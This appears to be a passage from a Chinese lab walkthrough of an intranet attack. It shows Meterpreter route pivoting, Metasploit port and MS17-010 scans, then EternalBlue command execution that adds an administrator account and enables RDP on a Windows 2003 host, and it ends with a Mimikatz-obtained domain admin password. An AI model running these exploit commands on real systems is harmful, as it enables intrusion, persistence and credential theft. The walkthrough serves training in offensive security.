[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p 192.168.52.0/24
查看已经添加的路由 run autoroute -p 192.168.52.0/24
meterpreter > run autoroute -p 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
192.168.16.0 255.255.255.0 Session 1
192.168.52.0 255.255.255.0 Session 1
meterpreter >
现在路由可达内网网段,可以先对内网主机进行探测
5、利用MSF模块进行端口探测
msf6 auxiliary(scanner/portscan/tcp) > search portscan
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner
1 auxiliary/scanner/natpmp/natpmp_portscan normal No NAT-PMP External Port Scanner
2 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner
3 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner
4 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner
5 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner
6 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner
7 auxiliary/scanner/http/wordpress_pingback_access normal No Wordpress Pingback Locator
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpress_pingback_access
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(scanner/portscan/tcp) > set ports 80,135-139,445,3306,3389
ports => 80,135-139,445,3306,3389
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.141: - 192.168.52.141:135 - TCP OPEN
[+] 192.168.52.141: - 192.168.52.141:139 - TCP OPEN
[+] 192.168.52.141: - 192.168.52.141:445 - TCP OPEN
[*] 192.168.52.141: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/portscan/tcp) > set ports 80,135-139,445,3306,3389
ports => 80,135-139,445,3306,3389
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.138: - 192.168.52.138:135 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:139 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:445 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:80 - TCP OPEN
[*] 192.168.52.138: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
通过探测,域控主机和域成员主机都开启了445端口。对于445端口,先来一波永恒之蓝漏洞扫描。
6、永恒之蓝漏洞利用
msf6 auxiliary(scanner/portscan/tcp) > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/portscan/tcp) > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/smb/smb_ms17_010) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
rhosts => 192.168.52.141
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
从这可以看出域控主机和域成员主机都存在永恒之蓝漏洞,域控主机是一台windows2008 R2的机器,域成员主机是一台Windows2003主机。
7、msf17-010远程登录模块利用
sf6 exploit(windows/smb/ms17_010_eternalblue) > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 2
use auxiliary/admin/smb/ms17_010_command
show options
set RHOSTS 192.168.52.141
set command net user Yokan !@#123qwe!@# /add #添加用户
run #成功执行
set command net localgroup administrators Yokan /add #管理员权限
run #成功执行
set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
run #成功执行
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command net user Yokan !@#123qwe!@# /add #添加用户
command => net user Yokan !@#123qwe!@# /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d66b010
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user Yokan !@#123qwe!@# /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command net localgroup administrators Yokan /add #管理员权限
command => net localgroup administrators Yokan /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d66b328
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net localgroup administrators Yokan /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d1f3500
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
提到的命令是用于修改注册表的,具体是为了启用Windows远程桌面连接功能。
该命令将在注册表路径HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server中使用REG ADD命令添加一个名为fDenyTSConnections的DWORD值,并将其值设置为00000000
8、get 域用户主机
rdesktop 192.168.52.141

9、get 域控主机

通过CS的Mimikatz工具,拿到了域控主机的账号以及密码 Administrator rx@322596
所以我们也拿到了域控主机的控制权